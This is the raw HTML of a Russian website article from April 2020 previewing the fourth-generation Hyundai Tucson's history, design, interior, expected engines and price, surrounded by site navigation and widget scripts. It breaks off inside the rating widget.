href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=today>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Hyundai Tucson 2021 года"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/hyundai-tucson-2021-goda/"><meta
itemprop="headline" content="Hyundai Tucson 2021 года"><meta
itemprop="description" content="В 2021 году выйдет 4 поколение Hyundai Tucson – смотрите на первых фото, чем удивит новый кузов кроссовера, а также узнайте, какими будут технические характеристики и цена новинки"><meta
itemprop="datePublished" content="2020-04-25"><meta
itemprop="dateModified" content="2020-04-25"><meta
itemprop="url" content="https://2021god.com/hyundai-tucson-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-96370 class="post-96370 post type-post status-publish format-standard has-post-thumbnail hentry category-auto-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat2-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></span></span>
<span
class="date updated">25.04.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=Hyundai+Tucson+2021+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2F2021god.com%2Fhyundai-tucson-2021-goda%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fhyundai-tucson-2021-goda%2F&amp;t=Hyundai+Tucson+2021+%D0%B3%D0%BE%D0%B4%D0%B0" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/hyundai-tucson-2021-goda/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Hyundai Tucson 2021 года</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> История модели</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Экстерьер</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Интерьер</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Технические характеристики</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Цена и начало продаж</a></li></ul></div><div
class=fpm_start></div><p>Южнокорейская компания Hyundai объявила, что уже в 2021 году с конвейера сойдет 4 поколение популярного кроссовера Tucson. Официальная премьера новинки ожидается во второй половине года, но уже сегодня можно оценить на первых фото, каким будет новый кузов новинки, а также предположить, какой будет цена автомобиля с учетом его технических характеристик.</p><h2><span
id=i>История модели</span></h2><p><b>1-е поколение</b> модели Tucson было представлено в 2004 году. Отечественные автомобилисты ассоциируют с этим периодом полноприводные внедорожники с бензиновым 2-литровым двигателем, ведь именно такие поставлялись в Россию до 2009 года.</p><p><img
decoding=async class="aligncenter size-full wp-image-96371 lazyload" src=[data-uri] alt="Hyundai Tucson 1 поколение" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96371" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1.jpg alt="Hyundai Tucson 1 поколение" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p><b>2-е поколение</b> вышло в 2009 году, но во всем мире модель знали, как Hyundai ix35 (оригинальное имя сохранилось только для Кореи, США и Южной Америки). Авто привлекало снимание доступной стоимостью, стильным экстерьером и вариативностью комплектаций переднеприводных и полноприводных версий.</p><p><img
decoding=async class="aligncenter size-full wp-image-96372 lazyload" src=[data-uri] alt="Hyundai Tucson 2 поколение" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96372" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2.jpg alt="Hyundai Tucson 2 поколение" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-2-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p><b>3-е поколение</b> было выпущено в 2015 году и представлено на российском рынке на данный момент в формате фейслифтинговой версии 2018 года. Цена кроссовера колеблется в пределах 1,56 – 2,0 млн. рублей в зависимости от комплектации.</p><p><img
decoding=async class="aligncenter size-full wp-image-96373 lazyload" src=[data-uri] alt="Hyundai Tucson 3 поколение" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96373" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3.jpg alt="Hyundai Tucson 3 поколение" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-3-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Следующей 4-й генерацией будет новый Hyundai Tucson 2021 года, в котором компания реализует инновационные идеи, ранее представленные в прототипах Vision T и Grandmaster, а также элементы нового брендового стиля, которые ранее можно было встретить в новой версии более крупного внедорожника Santa Fe.</p><p><img
decoding=async class="aligncenter size-full wp-image-96374 lazyload" src=[data-uri] alt="Прототип Hyundai Vision T " width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96374" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4.jpg alt="Прототип Hyundai Vision T " width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-4-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <h2><span
id=i-2>Экстерьер</span></h2><p>Уже на этапе предварительной информации, производитель заявил о том, что в 2021 году Hyundai Tucson получит абсолютно новый кузов. Кардинальные перемены, ожидающие модель, также подчеркивает стремление руководства Hyundai сохранить интригу как можно дольше, скрывая самые интересные детали под камуфляжем.</p><p><img
decoding=async class="aligncenter size-full wp-image-96375 lazyload" src=[data-uri] alt="Экстерьер нового Hyundai Tucson 2021 " width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96375" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11.jpg alt="Экстерьер нового Hyundai Tucson 2021 " width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-11-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Динамичный экстерьер 4-го поколения Hyundai Tucson модели 2021 года формируют:</p><ul>
<li>капот, визуально ставший еще больше и массивнее;</li>
<li>эффектный дизайн решетки радиатора;</li>
<li>узкая оптика в стилистике Santa Fe;</li>
<li>массивный передний бампер с защитой и модулями противотуманных фар;</li>
<li>аккуратные рейлинги вдоль всей линии крышки;</li>
<li>высокая линия бокового остекления;</li>
<li>эксклюзивный дизайн колесных дисков;</li>
<li>стильные задние фонари  треугольной формы.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-96376 lazyload" src=[data-uri] alt="Экстерьер нового Hyundai Tucson 4 поколения 2021 " width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96376" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12.jpg alt="Экстерьер нового Hyundai Tucson 4 поколения 2021 " width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-12-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Однозначно, новый кузов придаст новому Hyundai Tucson определенный процент уникальности и обеспечит модели популярность на рынке SUV, позволив уверенно конкурировать в 2021 году с популярными кроссоверами KIA Sportage, Ford Kuga и Mazda CX-5.</p><h2><span
id=i-3>Интерьер</span></h2><p>Салон нового Tucson порадует владельцев качественными материалами и достаточно широким функционалом, как для авто среднего ценового сегмента 2021 года.</p><p>Ожидается, что новинка получит:</p><ul>
<li>абсолютно новый дизайн руля с двумя дополнительными горизонатльными захватами для рук;</li>
<li>широкий туннель с удобным расположением управляющих элементов и кнопками переключения режимов движения;</li>
<li>действительно большой монитор развлекательного комплекса с несколькими рядами сенсорных кнопок;</li>
<li>цифровую приборную панель;</li>
<li>мультизональный климат-контроль;</li>
<li>удобные кресла с возможность индивидуальной настройки;</li>
<li>вместительный подлокотник с еще несколько удобных мест для хранения всего, что должно быть под рукой.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-96378 lazyload" src=[data-uri] alt="Интерьер Hyundai Tucson 2021 " width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96378" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16.jpg alt="Интерьер Hyundai Tucson 2021 " width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-16-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Не исключено, что Хендай Туссон 2021 года будет представлен на рынке в 5-ти и 7-ми местной компановке. Будет ли доступна 7-местная версия на российском рынке пока неизвестно.</p><h2><span
id=i-4>Технические характеристики</span></h2><p>Новый Hyundai Tucson еще только проходит финальные испытания, поэтому говорить о самых интересных технических инновациях и серьезных доработках систем можно будет только ближе к 2021 году, когда производитель рассекретит основные параметры и комплектации модели.</p><p>На рынке Европы автомобиль, скорее всего, будет представлен с классическим 1,6-литровым бензиновым силовым агрегатом. Не исключено, что уже 4-е поколение Tucson обзаведется и гибридной установкой примеру более крупных внедорожников компании.</p><p><img
decoding=async class="aligncenter size-full wp-image-96377 lazyload" src=[data-uri] alt="Hyundai Tucson 4 выйдет в 2021 году " width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96377" src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15.jpg alt="Hyundai Tucson 4 выйдет в 2021 году " width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-15-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В США планируют продавать более мощные полноприводные модификации, укомплектованные 2,5-литровым 300-сильным бензиновым Theta3 в паре с 8-ступенчатым автоматом. По предварительной информации компания планирует наладить выпуск моделей, предназначенных для американского рынка на заводе в Алабаме.</p><p>Какой будет моторная гамма Hyundai Tucson в России, и когда именно ожидать начала поставок автомобилей модельного ряда 2021 года, пока сказать сложно.</p><h2><span
id=i-5>Цена и начало продаж</span></h2><p>Вырастет ли цена на популярный Hyundai Tucson после выпуска модели 2021 года, мы узнаем после премьеры новинки, которая вероятнее всего, состоится осенью 2020 года. В компании не исключают, что это будет первая премьера в режиме онлайн, что еще больше подогревает интерес к новинке.</p><p>Учитывая новый корпус, существенные изменения в дизайне и обещанные популярные функции, можно предположить, что авто нового поколения обойдется владельцам дороже предшествующей версии. Но рост цены не будет слишком стремительным, ведь производитель позиционирует Туссон, как модель SUV в оптимальном сочетании цены и функциональности.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/kia-optima-2021-goda/ >Kia Optima 2021 года</a></li>
<li><a
href=https://2021god.com/novinki-volkswagen-2020-2021-goda/ >Новинки Volkswagen 2020-2021 года</a></li>
<li><a
href=https://2021god.com/ceny-na-avtomobili-v-2021-godu-prognoz/ >Цены на автомобили в 2021 году: прогноз</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-96370 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=4d1ab6cc79><img
id=rating_96370_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96370, 1, 'Звёзд: 1');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96370_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96370, 1, 'Звёзд: 1');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96370_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96370, 2, 'Звёзд: 2');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96370_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96370, 2, 'Звёзд: 2');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
